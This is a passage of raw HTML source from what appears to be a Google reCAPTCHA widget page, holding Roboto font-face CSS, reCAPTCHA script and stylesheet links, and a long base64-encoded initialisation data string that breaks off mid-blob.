U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Im0ryi24GJVv0Oy9DnAc1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Im0ryi24GJVv0Oy9DnAc1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Im0ryi24GJVv0Oy9DnAc1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hW0jCqMO+JCsgwofDo8KCXDQlYsKuEHzCh1oWwrskCMOBw7gAwpV3NUtVExYGw5AXI8K1w5zDty8sRCbCkMKdXlrCtsOlw5dQNSdVAl7DsUbCtsKZw6fDicKUAsO9w7gWw6jCmsKvPcOdVsOGHU1Vw59OIsOkwopxw4vCr3/CpMKLA8KVwrvCk1/DunzCrsK/YmRFwpscbSrCuFDDhxDCrMKcECRUwp3DvEPCkcOjw6fDlcK0PTsBTcO9worCjxPDlcKVIVdIw6AMwrDDsUPDvjhhFMOpw63CksO/MHzDpcKCTAbDq8OTQwLCpsOZSVzCpXs6P8KjWsOLwpLCtsKcwpTCjn3Dh8KJwoh7RcO1wrR0wqfCmkHCoTHDjcKiCxbCsAzCisOtIGnDhMOgw7nCn39aLsOWVBHDhsK8fcONdMKRw4EAwpFPwqfCj8Kxwr/Cs8KKwooqwr7CicO5wrvDg3fDtFZCHCpvUypWw7VwOcOrwoN8wrjDh3U1E3jCvlAUw7U6wpd5w6TDvybCmX8Xw5bCr2sbwrrDgyrDnUFZwqdow6Qcw6AwXGzCt8KRasO4wpbChsOFwpxbwol2dhw4QyhgfHvCsxE4RcORw7jCqA0/FTrDnDIuf8KRw7LDjMKxe8OUw65Yw5w8wpXCrjZ9w4RcNwxmdidIP8OTGsOMwqB3wrfDtcK/woRREcKuwplrF8O+wpk7Py4ywrZ+w7HCksOrMsOOwo/DncOnw67CscO9Z08nPT7CgQRqLMOdwqfDmCvDhxzDkgTCu8ONwrU0Ly/DsG3DuMKRXMOaw5M9w4MSw7TCgMOVwppjYxHCkx9nYD0MwrjDm8KnBsOywq7Csy5owqsXExzDhsOmUMOvMcK2asK2w7/ChmF3w47CuMK6wr13wpLCqXTDuMKsYMOEw7ZrwrjCrTrChUpzVw7CksKCw4hQQH3CqHvDhcKYelnDuh48IT7DjzDDhcOBw6A5XD18HsOpw4nCmG9CwqLCs8Otw6oUwrZ6w5EEwpMsKsKJwr/CrsOHw6MULhRjYcKCaGjCtsKSEsK9w7Iww5ADw5tQWVoCwqjCscOEw4TDv0ogw7hswod1w6o+wo3CvHPCiBTDvcKCTBXCjMO0fm3CvcKXC3XDp8OBfmF6RmJ6wrjDtQMCwoQcw5N2w5Y9w75UYQ/CsHoEMcOTw7nCoMODWsKpXCjDvEE9w4UgworCpMO7bVtTw7DDkMKsMVLDj8KXw6bCskTDlcKFwqciKcKaw7N9YyzDkMKHwofDmhnClTLDncO4AGXCjcO8d2bDrMKBw5slwpHCvhFGwrDClHTDoD/DqMO6w6LDh2QYw7vDq8KvwrnDgnzCmMKRw73DjMOxTcKMMzAFBMOLYXJFPlEbw55xw4rDnAPCk0XDosOLGyHDpwrCnsOMJ8O6wrnCkMOMw4Izw4HDp1DCgEweaEw3w4TDoEXDosOyw5HCncKmVsKpw5U4AAh0wosmJE1xDztkQ8OWHArDkMK/RCUuwqxOw7DDrcKdb8KMWiLDljtqw5UlB1zClU47dsOawpXDvmvDhXslccO7XiNdwqzClEEsw5cQfMOswpjCvcOBDMOmw6jCpX/Dgmhww4lPwqjDrcOmw6NqPcKqw67Do8Kxw5YeLMKjf8OCK3LCumLChcOXw5ZRZ8OsbsKpw7UhAcKXw5PCpkc2w7nDpWXDnjMuIhcEwrsDXMKQw4fCs0rDncKuwqLDgwtGXMO5fsK8Um/DjQ/[base64]/Ci8KZwrbDiV45H8Ope3FZHsOSEhzCosO5f8OESsKQNBDCqDHCqcKyQ2klVShawrUaTDFowrLCsBTCoHvDqyjChyNMPMOBAVQcw5g2wq3Cu8Kpw5TDrMKbTXh7w4nDuyR4w4IQYBEFVHzCpS/CljrCk8OJwq58w77DssOEw6BiARE4esO2w6rCjgbDuXvCocO4YsKcwqnCrVfCpMKjAcKlw5gIMhw+W8Orw6xWDTvCqcOjSMKww7rDonYZACLCiBsGwqFiw5DCsQ/CmxgxwqLDjcKcw4cGwrzCkXMeKMOXKUQFwrF/GsO8XAvChMKvXAHCpm0Bw44+X8KCKsO1w4M8dsKZci3Dh1IKwp0JwrVDcSZLDsKqb8KQwrV+dMKfSMOAZkIjwrnDvx3DgcK/wrJPCktYdDc3w7PDiMOQw6vChsOuEEDCo2hzXcKrw4xLVMKZw6jCuT0ow6DCucKEGX1VwoEjCMOFDsOAw4VMOFzDn1huU8KpKirCjcKHFsKja3/Dpl3DncOCWyEkw4pTwpPCiwHCuzrCphrCoMO/wo/Cg8K1OMOww5NOJcOiw6QtwptQS8OXFyfCvRABwqvDhMKmw4HDmknCp27CsDlNFMOoTsKZJSbDp8O4w6Vuw4kNXx3CsC7CkcK5wp7ClsKowp7CvsKTwojCiVzDmhwrDxHCkgdFw6PDisO/JncQOShNw6jCncOrw7k1esOYTcOMDEgnwqPDhsO6wr3Cu8KEajfCgMKFw6J7w5XCvDEIIcKiw4R9ATTDk8OmP8OuFG/CqV0FVH9CT8OIQ8KuwoY+J8O7wrvCuAROw6jCrsO/w77DtMK9wpPCnsKjV8K0AcOSw7d0csKLw4t+DMOUw6/[base64]/DlcOTXMKEw4rDhlhFHVvCh8O8SFjCj1Zsw4LDtcKpe0/DssOrwqJDwowpPMKXKsKIPVfDnXfClhk1w51CQGfCucKxw7vCqcOuwq/CusKEwpoIwrNnwobCs8KywpHCnsOpwpQow4fCuQ7Cj3diw67DtcKuw6rCmsOawqnDo8KbNEPCk8OqeWwsDsKydsO9OgrCqsKSw4pBw5/Co8OPwpHDlDduSMKLPsKwwrLCscO+bRbCuUBRw6/[base64]/[base64]/DjVIBeMKww7DCk8OCKsOxwoIYB8O4VcKhS3l9w4cjHsOQw5XDrC/CgsOrWx0dQWEowqrCjU1fwpLDkkNzXcKlw7YjS8OIw4XDqFTDlcORwpjDu1x7DS7DgsKUDnXDh0JyPhXDosO6wqjDjcOpwrHCjAXChcOeBjXCvMKdwrY/w6rDtTtfwphdA8KTI8K7wqrCvcO/YBhkwqjDqQBCLSR4MsKPw4x7bsObwqXCiGnDh1FQX8ONBDvCssO3w5DDhsKswqPDgWt9fiAOQD1fMsOlw60dbHrDkcK6WMKCPB/CrzfDoiPCo8Klw6DCgTfDnsKxwobChMOvO8OiO8OcFkzDs2E9dcKOw4/DhsOwwpzDh8KCwqBswqJwwoLDtsKxX8KcwqjCnU7ClMKBeFLDhsKgwr0dCznCrMKiDMKvAcKDwqHCnMKhYh7CplHCo8KZw6EkwpJyw456eF4uIh5CwoXCqxzDki9qTHBkw40uOyQtHsOFGyRMw7IuMAg+woQXc8KRSMKMUBHDqF/DqMOJw4HDj0TCmcODDhcPRjzDjMK/wqvCssKDT8OreMOQw7LCi0PDocK8IGzCvcKKLcOYwojDvsOrbizCmgfDvVjCosOyAcO2TsO/ZMOow40FP8Oywq3CpcOQWg/CvD4hwrXCsHskw5wBwojDs8OCwrIrKsOLwpjDm1HDk0XDlMKTNHlWUcOMw7TDsMK2F21Jw67Cq8K9wr1kPMO+w6LDjBJww7nDmRUawpnDlHAawo1MEcKewpghw4pBZ8K8Y0TCq3JzfsKlwoXCgsKRw6XDicOzw6dhETnCgsO9w6/[base64]/w5XCpcOwFSXDj8Kkwocsw7Uxw4hccUkXwrZIY3EyPsKsanbDt1EgCU4Yw5bDmMKcdMOrXMKKw4YHw4o4w5rCuMK4woDCpMKOLFPDk1XDqyNDeBDDpsOswrUgbR5Uw4jDmXxnwqzDicKBL8OdwrQ3wqdwwpt6wox/wqPDsHHCp2vDtxnDjS7CkTcqGsKcDcOQQH/CtH7DiyAeK8K8wofCt8KMw5k5TsOJC8KWwrvCnMOwCmvDq8OKwoBpw452w5rCmMK2ZkDCq8KOMcOaw7TCvsKCwqIIwpw8IiDDhcK8WXLChzDCv2VoXHwjIMO+w4nClhJrOl/CvMK9S8OwY8OJLDptUn5tUwfCqHDClMKHw47CpcOMwpBlw6TDsSPCiznCmA7Cq8OHw6fCk8O7woYowo0kBWZJKgsMwofDpX7CoCfChTTDo8KoHj8/eUhVw5gaw69wD8KawoN/SELCo8KHw5TCssKkZ8O0acKkw5PDiMKJwrXDnWzCi8O/w5zCicKDP3VrwovCjsOFw7zDuTJowqrDhMKfw4bDlQAUw4g0GcKBDRLCo8Kzw58NScOHPl7DrlNZKmRZX8KOw7xgLgPDhULDgT5iGH9kbRbDoMOqwozCk1rCpAp9YyF/woIsS3o3wpTDgMKHwoFmwqt0w6TDtMOnwrIMw55BwrjDjT3DqSbDm8Kaw7TDrDfCtD7DvMOUwrg2wp1twpFaOsOowr/DrB4icMKEw7UzWcOKE8OtScKHfAhPKMOtJMOjaBcKdnJKw6ZBw63Dt1sYQMKOA2ApwrJzOEXDuxrDl8O1wqoGw6TCscKiwq3DllDDikYzwr8DQcOzwp9Uw5/DhsKcDsKTwr/Dpg81w7AOFsKDw689f08Tw7TCucKxDMOZw7g/QyPDhcOvacK1wojCh8ODw7tjIsOPwrfCssKAK8KidC7Dj8OdwoXCojTDvwTCksKbw77Ci8O7fsKHwojCocOMY3PCk2bDuCDDosO0wptlwpDDnzA6woN6wpxpPMKlwr/CgQvDnMKrM8KBNCUFFcKRGinCpcOPCWRVAsK3FcKSw6towpDCvRRPWMO7wqIvdAnDncKiw5LDuMKCwqI6w4zCrkByZ8Knw5dWURfDmMKgHcKnwpPDrsOpScOpc8KlwoQXVnQWwoTCsw8GUMK/wonCsS8SJMKIwrJkwqAPGRQ+w6lqIBMKwqVnwqQXUxBHwpDDuMO+wr00wqBnICPDo8ORFDrDlMONDsOswp7CmhQjRsKswotrwo8Yw6h1wp8JBEDDjyrDocKsJcKXwoYJK8Kxwq7ChMKFwrYBwqNRfWEFw4XDsMOCNWBmcCfDnsO/w7s6w446fnsew6nCmcOcwo/CjF3DnMOxwqIULcOeTmdAMS9Yw7LDqlXCoMK5QcKuwqoqw546w4t8V1nCqHxuZkoAfEnCtzjDpsKUwoomwoPClMOsa8KUw7oMw7fDkX/DoTjDl2xcR28iJ8OmNkpSw7PCqV5KHcOWw7FWEFrDlVURw48ew4RULGDDjyQzw4DDqsOJwpkzM8Kuw4cWXBjDizZ3P1sYwo7DvcKiRlNvw5HDkcKIwqrDuMOIF8KDwrjDl8OCw4Agw6rCvcOLwpotwpzCqcKyw7bDmhgaw4rCkEbCn8ORE0nCrA7Dqw7CgCNoKsKuIX/Dqh4qw682w4BxwqnDtX01wqBewq/CgMKvw6NGwo/DgcKBFRBgCMO1bsO/IMOTwqjDm2LDpA3ChzhOwpLDqH/DsHU/dMK3w5XCu8K/w4DCmcOOw4XCr8OPccKBwrDDg3PDoizDk8OFQsK0FcKrJghww7PDi2nDqMOpF8O/d8KQMzIjQcOQXcKyWwnDkSZETsKww6zDtsOyw6XDpkADw6MOw7Uhw5lFwrvCoBDDpR4xw7/[base64]/DqyTDvcKMwqlEbBBAwpDCtcKswooyw5NPOMKKTTNpw53DmsKyJRzDqA7CkV1CRcOywoV/PcK+A2V/w5LCnyVgR8OoUcOowoDChMODA8KIw7HDjAzDu8KbLUU8LxwVd3/[base64]/CjjDDs8K2w6/DqMKNwoULwpR9c3lPwqjChglfVcOhw5jDisKoHMODwonDvcK2wooVVVJ1TcKHFMKrwqslCsOwDsOIDsKuw6/Dt2XCjnTCo8K4wrrCm8KMwoF2e8OQwqTDkF8OLCzCgWIUw4gzw48EwpnCjBTCk8O1w5vCuHlMwqbCu8OZLjzCs8Ojwo9cwqjCiDpsw4lHwrwdwqVjw7fDkMO9CsOrwqNpwoZYHcKtMMOZWAnCjVPDqMOLX8KkWsKawpdew5NuCsOIw6QBwrp4w4k5LMKlw7/DvMOSeUwlw50ywrnDjMO0IsOQw5vCk8Krw4R1w77ClMOhwrPDlsO8DygAwoBZw50tBD1pw6RPBMOSI8OKwoBcwpxEwrPClcOQwq85LMKiwr7Cs8KMZUXDscKDTTFTw75sIUDCtsOjC8O/wo7DtMKkw7zDix4Dw63ChsKOwq0+w43CpwHCpcOIw47CgMKHw7cmGzrCuFNzesOAXcKxd8KXZ8OnaMONw7J4PRrDvsKDUsOWZStqBsKpw409w5jCjMK3wpQVw5HDiMOFw7/DoE5zfSNEUxB2ADXDksOIw5rCt8OpdS1DUT3CpcKwH0FKw45ZXmJsw7YFTDESAMK6w7zCsCFseMOmRMOwUcKew5J3w4PDoD16w6DDtMOaZsKIF8KZIMOvwo4mHiPCkUXCpMKmfMO3FgDDvW0nKnNrw4pzw4jDhsKVwrhfYcKLw6tOw7fChFVQwq/DpnfDm8ODRVpNw7l2Ellow7zCi0XDrsKOPsKXcgYBQcO8wqbCty/ChcKiesKFwrnCu0vDkFEsNMKJA27CksK3wpgRwrTCvVfDo3lBw5JnXivCk8KdLsK5w7vDqS1IbBh8AcKYU8KxaD/[base64]/CqcKwwoA/w6TCvcKgwp4zKwJwKEMcIMOwFcOywp5VUcKtwroOw7NQwr/DtB3Cq0nCvMK8aksaw6vCl21uw6bDlsK6w4IwwrcCD8K+wr90DsK6w6xAw5zClsONXsONw4TDr8OOWMK/NsKrc8OPGyrDsCjDkz9ow4XCvG5ASnrDvsOqBsOBwpZuwrA2K8O5wo/[base64]/DtEA7w6bCpcKwaxl6AX/DqXJjOUXCrcObZGHDi3rDnVXCgSkaw5xcYwLCqMOnXcKaw6LCtMK2w4LCvE8lD8KzRzrDnMOlw7XClDfDngvCk8OaS8KeSMKPw5xzwrrCvA87RW89w55Zw5ZMA2tiU35+w4A6w7xXw5/DsUURG1zCrMKFw4V9w70xw6zDjcKwwpDDosK4TMONaiNpw7xSwoMuw7sEw7ddwp/DgRTCl3vCtcO8w4FJNkZ+woTDmMKUKMO4V100wrFYFR8QQcOvex8Rb8OOJcOuw6jDucKOUEDCs8K9By96SF56w7/CmCzCkHDCvlcHS8OzUC3CglNvf8KNPsOzNcOEw4nDocKbIk4AwrrCj8OWw44IXhZjQ2HCkh94w7/CncKjcHzCjUtOFg/DiwzDgcKBYQljLAjDq0B1w5AhwobChsOwwqvDklLDmMKyKcORw4HCkx4BwrHClXTDpwNmU0zDnC1uwrE4M8OHw6dqw75jwrQvw7glw7NuOsO4w7kIw7bDlTwxO3XCjsOca8O9JMOLw4pJZsKoSxnCsWs4wpzCuA7DmXpIwpI3w5krAzw3Fl/DozXDmMOlJ8ODXEfDosKZw4hPEjZMw5/Cn8KMWyTDvDJWw4/DvcKnwr3Ct8Kpb8KlR2Y9GgBRwq5fw6Fkw5Qqwq3Cv2LCoF/Dhgkuw6TDr157w50yfQ9/[base64]/Cu8KsEjvCp3p+wp3DlwjDkTnClMK8SEPDjljCgcO8TXMwwqsMw489ScKSQVZVw7zCiUXCtcKsDHvCln/[base64]/CnXvDrjE2wpATPsOnwqbDl8OOw4/CqMOrCnzCnR4Uw4zDiMOLJsODw4wVw5TDoU3DiCHDnG7Cg15BcsOYYy3DvAduw7zDu3gNwpBjw7QxNXXDmcO2C8KtTMKPT8OPXcOVMcOsASwPFcKmDsK2bHxAw7DDmQfCo1/CvRXCjmPDpGVXw5grDcOSViFTwpHDuXYjC1zCpEIzwrDDjWzDjcK7wrzCpkgUwpTCpgEOw5/Cv8OFwqrDk8KCMkbCpcKzEhQFwqIJwodbwoLDoFvDtgvCnmdWd8Kmw40rUcOWwrVqfRzDmcKIEFh7JsKsw4PDpx/CmgERLFsow5bCrMOoPMKdw5tGwogFwrpaw7E/eMKiwr7CqMOvCj/[base64]/DijzDu8OOK8O4wrLDscKdLnbDtyPDmg1dw7/Cm8OQQsKtdRI4IGbDpMKoZ8OFN8KbUETCjcKdOMK4HxDDry3Dh8O/G8O6wop6worCs8O9wrrDsRUTMW7Cr3o3wrDClsKnVMKkwobDg0nCpsOEwprDl8KhO2rDlMOSPm09w5M7KH3CocOFw43Du8OVK394w6Ipw7XDrVh2w6locWPCjx06w7HDuAnCgSzDk8OzHTTDu8Oew7vDi8KxwrV1WRBQwrInC8O/N8OCMUDCtMK1wrLCpsO+HcOvwrAnJcOqwonCpcOww5ZRDMKWfcKCSQHCg8OEwqx+wrRdwoLCnUzClMObw53CmDPDpMKxwq/CocKHeMORbFFLw5zCgxAgY8KAwo3Dq8Kxw6vCsMKBcsKhw4XDusKNOMO8wpDDgcKewrrDsVJJGBk3wpXDoQbCgnUGw5ApDS1XwpUNS8O3wpIvw5LDg8KMFsO7EFpkP3XDu8OQNAlmWsKywqArK8OPw5vDpnU1a8O+OcOWw5jDoBjDucOjw7VaGsOJw7DDnA1/wqLCqMOtwqcYKglzWMO1XQ/CrlQNw7wEw73CuzLCpl3DocKrwpQ0w67DmnrCt8KDw7/[base64]/CjMO8bg3CrcKVwr4sDmLDkcOWw6xBwpcFE8OdI8KSMALDlFhMbsOcw6PCkUwlWMK1HcOnw6YUQcOtwrgDInRLwpsrGiLCmcOXw5hmSxTChVReNwXDv2oLEcO+wovClCQAw6/ChMKkw6EINcKuw6PDjMOtCMORw4/DnCbDoj0jdMKiwr4vw5lVP8KhwpcxX8Kyw7jColt/NBPCswE7SGl2w4rCvHPCl8Ktwp3DinRXY8K3YwDDkWDDlQnCkDrDnRHCjcKMwrLDnhZ9wpRIO8OGw6zDvUvDmMOqWsO6w47DgTsjRETDoMOhwpXDuBYMGm3CqsKEacKewqh8wo/DpcK0VQzCokjDhTDCjcKYwofDvWxJUcOBM8OyXcK2woBJwofChh7DucOHw7AkHMKcbMKNdMKjBsKBw6pQw4N3wrF/VcKywovDs8Krw69OwrTDl8Ozw4h7wrMmw6AXw6LDuQBOw7oewrnDtsKrwrHDpzjCiXrDvBXCmRTCr8OSw5zDl8KjwqxsGz4CL0RDTFTCoVvDusOaw5LCqMKhQcKIwq5cEQvDjVMGDQ3DvXxwWMOmH8KnGiLCsVXCqDnCmWXCmDvCpMOrVGFPw7/Cs8OqMW7DtsK+b8Oow45PwrrDlMKRwqDCo8O7wpjDtMOaJcOJXiTCrMKIfXkSw6DDiQvCiMK6A8KFwqtBwq7CoMOLw7kSwrTCiXY0DcOGw4MXIF4/D0gfU1MtasOWwoVxMR7Dr2/CqQkiN1bCnsK4w60XUiZCwpEvfG9DPAVRw6pXw4YowrdZwpnCtwLCl3/CvSvDuA3Dqh0/Gh03JGDDozAhL8OYwrzCtnvCo8KKWMONFcOnw5XDtcKAPsKyw7BGwp3DoXXCgMKYeDYxCiMgwrc0ASYhw5scwphoIcKfD8Onwo8iNmbClhDDvnHCpMKfw5F1exFmwoPDqsKVLMKhK8K/wrXCsMKjElt6IADClVrCrsKvZcOTTsKpKnfCl8K4RsOXWcKALsOPw5LClnvDmXUlU8OvwpjCpCLDri8wwqjCvMOmw6nCk8KME0HChcK6woEuw7rCncOfw5/DumPDnsKGwq7DiFjCq8Kyw5TDvXzDpMOtbx3CscKHwo/DtyTDkwvDtiZww4JTK8O9eMOFwpLCgD7CrcOnw6hYWMOmwp3CisKUCUQ/[base64]/[base64]/DusOxw6rCpSrCg8KnaBxzwpgsw4kcwp/[base64]/AwnDkMOjEsKmw63Du1TDp8Kqw55+w4TCjXrCmhbCssOKW8O4w6EnWcOfw6DDiMKTw6JuwrfDvWTDq110Di4iNlQTf8KXU33Cl37DnsOBwqTChcOHwrktw4jCnhRuwqx+wqvDncOaSC8gFsKFWMOYZMOxwofDjcKEw4/CmXzDritZAMO+JMK/TMOPV8KvwpzDq1kaw6vCvWRjw5ITw70EwoLDlMKwwqLCnAzCjnbDsMO9GwnDvC/[base64]/DgcOzW8K2RcKBwr7DjwrDpMOCZ0Qyw6bDlwLChcKNDsOyEcONw4rDiMKeCsKyw4HCscOjScOrw7zCssOUwqDDpsOuQQ5aw5DDiC7DpcK6w454bsKxw6t8JcOyDcO/[base64]/CoMKWdQQbBghgXcODLMO8CMKzez/[base64]/CnBU5SUdVwp/CtHcOIMKQwpPCoTfDkcO/woYCFEfCnD/CgsOlwrwuCEZUw5cmaDvCnUzCqMOvcHgYwqDDvz4bQ2cFaWI0ahLDiwM+w7ofw4keJMKAwowrdMKBfcO+wrp9w5R0WAt5wr/DqGx4wpB/M8Oow7MHwq3DrH3CvCsKUcOgw75BwpQLeMKWwqPDmQLCkgzDq8Kqw5fDrmRlGi5ewovDuB4Tw5vChQ3DgH/CjVdnwogGYsOcw4J4w4BSw7QFQcO6wpbCsMONw55uVh3Dh8OqGnAZO8K/[base64]/CtCRRZMKZIMOHHz3DkyQpJsO2LxXCu1bDuVRaw5xkZmXDli5ow68GRSnDr3XDocKKUDrCr0rDsEDDv8OZFXhREE47wo9Awqk5wrBFdyN7w6DCsMKZw53DmXo3wpEmwo/DsMO0w7Y2w7/Cj8OQc1lRwoBLSD5FwqXCpCxlfsOewo7CuU8UchLCtBFXw4zCq39lw6vDu8Ksey9FUhDDiTvCnBIIcCJYw4MjwqoqDMOdw6PCj8KpZGwAwpxdYTvCj8KAwp9rwqY8wqLCpnbDqMKWBgHCjxc2V8O+S1DDiyU/ecKow6NIYWdqfsOQw7lBDsKeZsK+PEQBKUjCkMKmU8KYYUPCncObESvCiAHCvTQCwrDDnWVTR8OnwoTCvkciA2MYwq/CsMOEeRtvCMOQG8O1w5vCuSjCo8OHD8OWwpRBwpLCjcOBw6/[base64]/CjcOcwofDlcKWesOGw7HCgm8AcsOtwqrCtcOtGFvDukghI8OkJlFmw5LDqsOsUEbDglYvScOlwoVfeHJDXh3DtcKUw6dbTMOBIn3CrQzDkMK/w6AawqYAwpjDu1TDkUIZw6XCt8KvwoZSCsKqccOyBQ7ChsKgOxA1woJPZnpmTmjCr8K/wqxjRA1HVcKEw7HCjE/[base64]/NBjDsSxiDcOzL8KfdxMyw4JHRMOpGMKfwofCk8OIwr94NR/CosOOw7/CmwvDlm7DvMOINMOlwoDDhm/[base64]/DpsKHwrHCpk7Dn8KnwoDDkkrDo8OWw7vCnWcQwpYvw69bw4cPXlQ7BsKFw7E3w6fDj8OCwojDg8KWTQzClsKdYBkVdcKXd8KHYMOlw6JKG8OSwpsOLADDuMKLwp/CoGFNwqjDmS7DmArCgjcXFWduwq/CvVjCg8KDAMO+wpUCUcKFHMOPwrvCsBR+VkYaKMKYw5snwpdiwpxVw6/Cnj/Ch8Oow7IOwonCgmA0w7gabMOiZ1/DpsKVw7zDmAPDtMKKworCnCFRwq5pw40TwpdTw4wAMsO4KFnDvFrCisONJXPCmcKbwrrCiMOaPiN3w5zDszZNdynDuEPDgXIrwptLw5LDjsKgXCsdwrstJMOVKhXCsCtZScOiw7LDiwPDuMKSwq8pYRTCgFp/PWXCkQBjw5vDglopw4zCl8KYHmPCi8KwwqbDrh1fVFM1w68KEGHCsDM8w47DjcOgwqrCkQ3Dt8O0bWTDiEjDgFZ9Njc/w6gDQsOjKMKEw4bDoBTDg0fCjUc4WlwEw78OP8Kvwrotw4p6WFsZaMOJa3DClcO3cWUbwpXDmG3Ck2fDoxDDkBl5SXEaw4pLw7/Do2XCh2LDjMOHwpY8wrbCh2IEFhBIwqPCv1smDiRAAD/CjsOtwooLwr4Vw6IQFMKrfMKjw6Ypwo8vZVXDt8O1w5Znw6/Cmz8dwqwiYsKcw4TDgsKtRcKCNFfDg8K2w5fDrQZJT2QRwrEnGcK+NMK2fh3CucOjw6jDssO9KsO1DGM6X2dFwpTCkwEQw5rDhE/[base64]/DicKUFmXCkFssUyrChwQmWcOEZ2/Crjc3TlPCocKafB3Cjl81wp9fAcOvV8KBw47Ds8O4wqxxwpfCkR7DosOgwp3CuiUjw7bCucObwpEhw6gmLsO2w4VcMcKCREkJwqHCocKKw6p5wodFwozCsMKwHMODFMOiR8K/W8KBw7k+FjHDjHDDgcOmwqRhX8O/ZsK1DzbDp8KowrIWwpfCgTjDumHCpMK3w7l7w4o0ZMK8wpvDtMOZLcKqN8Orw7HDm1ABwp94VzsXwpYtwotTwoYvS30EwrLDjwIqVMKywpZ7w5TDmSHCmzJ1KE7Do1/DicOTw7p9w5bCh03Dm8Oswq/CqsOTRARfwq/Cs8O5SsOJw5jDgRrCo2vCssKxwo/[base64]/CrMKfSVnCocKybMKnw5g9w5ooLcOFPsOaIMO+wqYVIcOgIAvDk2Y/GAk9w4bDtTwIwoHDv8K5TsKnWMObwpDDk8OYHXLDk8OHInckw5HCrsK3LMKNPFTDt8KQWzXChMKewow/w4JHwoPDusKgfFJ2M8OuWFrCuWV7R8K5NRTDqcKqwp9iQx3CuUbCrnzCr07DvwYvw4pRw4jCrX7CuFJ4dMKaUycjwqfChMKsLF7CugnCuMOew5BdwrxVw5YYWRTCuCnClsOHw45Vwp4CRV0/[base64]/Cs8O1esKlKzwQYcKfLj4iwpLCuMKRPcOCw6E4DMKzB1EHZ15awo5bZsKcw5nCu3DCjHnDow8fwo7CkcK0w7XCuMOwH8KORQJ/[base64]/asOaByUWF8KqNDfDiMO5w5tSE8O/JCHDnMKXwrbDpsK8wqJAVlB+FTAqwp7Cp1sWwqkGaFXCoXjDhMKEb8OGw4TCp1l2SELDnV/DqHbCssOSNMKowqLDhiHCtijDuMOmbEEjR8ObP8OnaXsiA0BQwq/CqHJOw4/CsMKywrILw6DCvsKFw6gyDFsaCcO2w7LDqRhgFsO5QzEiPlkbw5EOfMK7wq/Duhh/OVhOKsOgwqQXwrAdwovCvMOMw4UBDsO1Y8OcPQHDm8OVw7RRTMKTDyZNSsOTcS/Dg2A3w4cDfcOfOsO9wp1QO2oLdMKYLjbDvCcjQyjCn3vCmRhhFcOGw5XCvMKERSFFwpZpw79uwrJOQBhKwo8wwp/[base64]/VibDgcK7w4xjW07DicOVY8KMw5jChsOOYMK2YCHDskDDrXkfwq/[base64]/w65Cw5fClmZ+wo7CssKhLMKQwqcbw4VEP8OOKxvClMKiKcKIODZcwpPCrsO1IsK/w5ckwqJedgFTw4LDuC8YCsKnPMKJWis6w44/w4/Cu8OHPMOVw69MYMOrBcKkbSF6w4XCpsKvBMODNMOQV8KVbcOtecKdNkctHMOcwo0tw7bCu8KYw4xVAjPCr8KEw53CpWtcSBMpwoDDg2Usw53Cr13Dt8KgwokBeQvCl8KTCyfCt8O3cU7ClwnCtVFHY8KpwovDlsKuwo1fDcKrQMKbwq07wq/CiENBNcKRQsOjSyQ+w7XDtVFRwosxE8ODd8OYImLDu2QuFcOIwo/CshHCpMOJS8OHZ2gxMnw3w49QKxvDsDs0w4LDkTjCnEhmEgnDhyjDpsO7w4EVw7HDrMK8N8OmATleR8Kpw7MxCxbDvcKLFcK0w5XChFJDHMO8w5IXPsKow6ckKQN/wr0sw7TDjBceccOww5fDmMOABcKsw51hwoBbwoF/w498KCgbwofCt8OTTifCng0HVcOyS8OAMcKmw6wMChvDs8OUw4PCqsKFw4rCkBDCiRjDgCrDu2nCnzjChsOqwovDtjnCn292NMKtwrvDohPCrW/CpmQBw61IwqfDhMOPwpLDtAIff8OUw5zDp8O4UcOlwo/Dj8Kww6nC